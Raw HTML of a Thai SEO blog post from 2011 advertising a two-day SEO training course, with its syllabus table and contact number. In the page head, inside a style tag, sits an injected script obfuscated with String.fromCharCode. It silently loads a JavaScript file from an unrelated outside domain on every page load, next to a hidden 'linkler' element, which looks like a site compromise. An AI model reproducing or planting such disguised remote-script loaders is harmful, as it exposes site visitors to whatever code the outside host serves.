        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://blog.seo.co.th/wp-content/uploads/2022/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://blog.seo.co.th/wp-content/uploads/2022/01/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://blog.seo.co.th/wp-content/uploads/2022/01/8.jpg');
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://blog.seo.co.th/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.seo.co.th/category/seo-training/",
                    "name": "SEO Training"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.seo.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%97%e0%b8%b3-seo/",
                    "name": "เรียนทำ seo"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-555 single-format-standard wp-custom-logo wp-theme-Newspaper -seo global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1220"><a title="seo blog" href="https://blog.seo.co.th">SEO BLOG</a></li>
<li id="menu-item-1363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1363"><a href="https://www.seo.co.th/th-th">SEO</a></li>
<li id="menu-item-1225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1225"><a href="https://www.seo.co.th/th-th/services">OUR SERVICES</a></li>
<li id="menu-item-1227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1227"><a href="https://www.seo.co.th/th-th/about-us">ABOUT US</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
                    </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blog.seo.co.th/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://blog.seo.co.th/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://blog.seo.co.th/">
			<img src="https://blog.seo.co.th/wp-content/uploads/2022/01/seo.webp" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://blog.seo.co.th/">
				<img src="https://blog.seo.co.th/wp-content/uploads/2022/01/seo.webp" alt=""/>
				<span class="td-visual-hidden">SEO Blog | Search Engine Optimization Blog</span>
			</a>
		    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-mega-menu menu-item-1220"><a title="seo blog" href="https://blog.seo.co.th">SEO BLOG</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697ec2ac925c1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="td_uid_1_697ec2ac925c1" ><script>var block_td_uid_1_697ec2ac925c1 = new tdBlock();
block_td_uid_1_697ec2ac925c1.id = "td_uid_1_697ec2ac925c1";
block_td_uid_1_697ec2ac925c1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"466","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697ec2ac925c1_rand","tdc_css_class":"td_uid_1_697ec2ac925c1_rand","tdc_css_class_style":"td_uid_1_697ec2ac925c1_rand_style"}';
block_td_uid_1_697ec2ac925c1.td_column_number = "3";
block_td_uid_1_697ec2ac925c1.block_type = "td_block_mega_menu";
block_td_uid_1_697ec2ac925c1.post_count = "0";
block_td_uid_1_697ec2ac925c1.found_posts = "0";
block_td_uid_1_697ec2ac925c1.header_color = "";
block_td_uid_1_697ec2ac925c1.ajax_pagination_infinite_stop = "";
block_td_uid_1_697ec2ac925c1.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_1_697ec2ac925c1);
</script><div id=td_uid_1_697ec2ac925c1 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697ec2ac925c1" data-td_block_id="td_uid_1_697ec2ac925c1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_1_697ec2ac925c1" data-td_block_id="td_uid_1_697ec2ac925c1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1363"><a href="https://www.seo.co.th/th-th">SEO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1225"><a href="https://www.seo.co.th/th-th/services">OUR SERVICES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1227"><a href="https://www.seo.co.th/th-th/about-us">ABOUT US</a></li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_697ec2ac929b3_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_697ec2ac929b3_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_697ec2ac929b3_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://blog.seo.co.th/wp-content/uploads/2022/01/newspaper-rec728.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blog.seo.co.th/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน SEO Training" class="entry-crumb" href="https://blog.seo.co.th/category/seo-training/">SEO Training</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">เรียนทำ seo</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-555" class="post-555 post type-post status-publish format-standard has-post-thumbnail category-seo-training tag--seo" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://blog.seo.co.th/category/seo-training/">SEO Training</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">เรียนทำ seo</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">โดย</div> <a href="https://blog.seo.co.th/author/anupong/">Anupong Kriangkrailipikorn</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-03-22T23:34:51+00:00" >มีนาคม 22, 2011</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://blog.seo.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%97%e0%b8%b3-seo/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-555">6234</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.seo.co.th%2F%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b8%25b5%25e0%25b8%25a2%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25b3-seo%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%97%E0%B8%B3+seo&url=https%3A%2F%2Fblog.seo.co.th%2F%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b8%25b5%25e0%25b8%25a2%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25b3-seo%2F&via=SEO+Blog+%7C+Search+Engine+Optimization+Blog">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blog.seo.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%97%e0%b8%b3-seo/&amp;media=https://blog.seo.co.th/wp-content/uploads/2011/03/เรียนทำ-seo.png&description=%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%97%E0%B8%B3+seo">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%97%E0%B8%B3+seo %0A%0A https://blog.seo.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%97%e0%b8%b3-seo/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%97%E0%B8%B3+seo%0D%0Ahttps://blog.seo.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%97%e0%b8%b3-seo/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image --><div class="td-post-featured-image"><a href="https://blog.seo.co.th/wp-content/uploads/2011/03/เรียนทำ-seo.png" data-caption=""><img width="696" height="406" class="entry-thumb td-modal-image" src="https://blog.seo.co.th/wp-content/uploads/2011/03/เรียนทำ-seo-696x406.png" srcset="https://blog.seo.co.th/wp-content/uploads/2011/03/เรียนทำ-seo-696x406.png 696w, https://blog.seo.co.th/wp-content/uploads/2011/03/เรียนทำ-seo-300x175.png 300w, https://blog.seo.co.th/wp-content/uploads/2011/03/เรียนทำ-seo-1024x597.png 1024w, https://blog.seo.co.th/wp-content/uploads/2011/03/เรียนทำ-seo-768x448.png 768w, https://blog.seo.co.th/wp-content/uploads/2011/03/เรียนทำ-seo-1068x622.png 1068w, https://blog.seo.co.th/wp-content/uploads/2011/03/เรียนทำ-seo-721x420.png 721w, https://blog.seo.co.th/wp-content/uploads/2011/03/เรียนทำ-seo.png 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="เรียนทำ seo"/></a></div>
            <!-- content --><p>ครอส<a title="สอนทำ seo" href="http://www.seo.co.th/training.php" target="_blank" rel="noopener">สอนทำ seo</a> วันที่ 28-29 มี.ค. 2554 ใกล้เต็มแล้วนะครับ สำหรับผู้ที่ต้องการ <a title="เรียนทำ seo" href="http://www.seo.co.th/training.php" target="_blank" rel="noopener">เรียนทำ seo</a> ยังสามารถจองที่นั่งได้นะครับ</p>
<p>รายละเอียดของการเรียนทำ seo ดูได้ตามตารางข้างล่างนะครับ</p>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tbody>
<tr>
<td colspan="2">
<h4 id="training">ชั่วโมงที่ 1-6</h4>
</td>
</tr>
<tr>
<td valign="top" bgcolor="#f4dfe4"><strong> &#8211; </strong></td>
<td valign="top" bgcolor="#f4dfe4"><strong>ความรู้พื้นฐานเกี่ยวกับการทำการตลาดออนไลน์ </strong></td>
</tr>
<tr>
<td valign="top" bgcolor="#fbf2f4"><strong> &#8211; </strong></td>
<td valign="top" bgcolor="#fbf2f4"><strong>การวางแผนการทำการตลาดออนไลน์</strong></td>
</tr>
<tr>
<td valign="top" bgcolor="#f4dfe4"><strong> &#8211; </strong></td>
<td valign="top" bgcolor="#f4dfe4"><strong>ความรู้เกี่ยวกับคำสำคัญ (Keywords)</strong></td>
</tr>
<tr>
<td valign="top" bgcolor="#fbf2f4"><strong> &#8211; </strong></td>
<td valign="top" bgcolor="#fbf2f4"><strong>ปัจจัยสำคัญในการทำการตลาดออนไลน์ </strong></td>
</tr>
<tr>
<td valign="top" bgcolor="#f4dfe4"><strong> &#8211; </strong></td>
<td valign="top" bgcolor="#f4dfe4"><strong> การปรับแต่งหน้าเว็บไซต์</strong></td>
</tr>
<tr>
<td colspan="2">
<h4 id="training">ชั่วโมงที่ 6-12</h4>
</td>
</tr>
<tr>
<td valign="top" bgcolor="#fbf2f4"><strong> &#8211; </strong></td>
<td valign="top" bgcolor="#fbf2f4"><strong> การปรับเนื้อหาในหน้าเว็บไซต์</strong></td>
</tr>
<tr>
<td valign="top" bgcolor="#f4dfe4"><strong> &#8211; </strong></td>
<td valign="top" bgcolor="#f4dfe4"><strong> การปรับลิ้งค์ภายในเว็บ</strong></td>
</tr>
<tr>
<td valign="top" bgcolor="#fbf2f4"><strong> &#8211; </strong></td>
<td valign="top" bgcolor="#fbf2f4"><strong> การฝากลิงค์เพื่อเพิ่มประสิทธิภาพทำการตลาดออนไลน์</strong></td>
</tr>
<tr>
<td valign="top" bgcolor="#f4dfe4"><strong> &#8211; </strong></td>
<td valign="top" bgcolor="#f4dfe4"><strong> การติดตามผลการทำตลาดออนไลน์ด้วยเสิร์ชเอ็นจิน (Search Engine)</strong></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>สำหรับผู้ที่ต้องการ<strong>เรียนทำ seo</strong> สามารถติดต่อได้ตลอด 24 ชม. เลยนะครับ ที่เบอร์ 02-187-0187</p>
<p style="text-align: right;">บทความโดย อนุพงษ์ เกรียงไกรลิปิกร</p>
<p style="text-align: right;"><a title="ทำ seo" href="http://www.seo.co.th/" target="_blank" rel="noopener">ทำ seo</a> ไม่ใช่เรื่องยาก</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_3_697ec2ac93502_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_697ec2ac93502_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_697ec2ac93502_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://blog.seo.co.th/wp-content/uploads/2022/01/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>แท็ก</span></li><li><a href="https://blog.seo.co.th/tag/%e0%b8%aa%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b3-seo/">สอนทำ seo</a></li><li><a href="https://blog.seo.co.th/tag/%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%97%e0%b8%b3-seo/">เรียนทำ seo</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.seo.co.th%2F%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b8%25b5%25e0%25b8%25a2%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25b3-seo%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%97%E0%B8%B3+seo&url=https%3A%2F%2Fblog.seo.co.th%2F%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b8%25b5%25e0%25b8%25a2%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25b3-seo%2F&via=SEO+Blog+%7C+Search+Engine+Optimization+Blog">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blog.seo.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%97%e0%b8%b3-seo/&amp;media=https://blog.seo.co.th/wp-content/uploads/2011/03/เรียนทำ-seo.png&description=%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%97%E0%B8%B3+seo">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%97%E0%B8%B3+seo %0A%0A https://blog.seo.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%97%e0%b8%b3-seo/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%97%E0%B8%B3+seo%0D%0Ahttps://blog.seo.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%97%e0%b8%b3-seo/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://blog.seo.co.th/%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b9%82%e0%b8%94%e0%b8%99-hack-%e0%b9%82%e0%b8%94%e0%b8%a2-ftp/">ป้องกับเว็บโดน HACK โดย FTP</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://blog.seo.co.th/host-%e0%b8%94%e0%b8%b5/">host ดี</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://blog.seo.co.th/author/anupong/"><img alt='' src='https://secure.gravatar.com/avatar/5a8cb805ab88331f7e36a3d3369af8da83b14a0eb4ca0a9cc50269745324619b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5a8cb805ab88331f7e36a3d3369af8da83b14a0eb4ca0a9cc50269745324619b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://blog.seo.co.th/author/anupong/">Anupong Kriangkrailipikorn</a></span></div><div class="td-author-description">ชอบหาวิธีใหม่ๆ ในการทำการตลาดออนไลน์ให้มีคุณภาพ และชอบท่องเที่ยวเป็นชีวิตจิตใจ ชอบไปเห็นอะไรใหม่ๆ ขับรถเที่ยวเอง เที่ยวต่างประเทศ หาตั๋วเครื่องบินราคาถูก เขียนบทความเกี่ยวกับการทำ seo เพื่อให้ความรู้กับทุกคนที่สนใจในการทำการตลาดออนไลน์</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Anupong Kriangkrailipikorn"></span><meta itemprop="datePublished" content="2011-03-22T23:34:51+00:00"><meta itemprop="dateModified" content="2022-01-22T13:46:32+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blog.seo.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%97%e0%b8%b3-seo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.seo.co.th/wp-content/uploads/2022/01/seo.webp"></span><meta itemprop="name" content="SEO Blog | Search Engine Optimization Blog"></span><meta itemprop="headline " content="เรียนทำ seo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.seo.co.th/wp-content/uploads/2011/03/เรียนทำ-seo.png"><meta itemprop="width" content="1280"><meta itemprop="height" content="746"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_697ec2ac93d22_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697ec2ac93d22" ><script>var block_td_uid_4_697ec2ac93d22 = new tdBlock();
block_td_uid_4_697ec2ac93d22.id = "td_uid_4_697ec2ac93d22";
block_td_uid_4_697ec2ac93d22.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_697ec2ac93d22_rand","td_column_number":3,"live_filter_cur_post_id":555,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697ec2ac93d22_rand","tdc_css_class_style":"td_uid_4_697ec2ac93d22_rand_style"}';
block_td_uid_4_697ec2ac93d22.td_column_number = "3";
block_td_uid_4_697ec2ac93d22.block_type = "td_block_related_posts";
block_td_uid_4_697ec2ac93d22.post_count = "2";
block_td_uid_4_697ec2ac93d22.found_posts = "2";
block_td_uid_4_697ec2ac93d22.header_color = "";
block_td_uid_4_697ec2ac93d22.ajax_pagination_infinite_stop = "";
block_td_uid_4_697ec2ac93d22.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_4_697ec2ac93d22);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_697ec2ac9436c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_697ec2ac93d22" href="#">บทความที่เกี่ยวข้อง</a><a id="td_uid_6_697ec2ac9436e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_697ec2ac93d22" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=td_uid_4_697ec2ac93d22 class="td_block_inner">

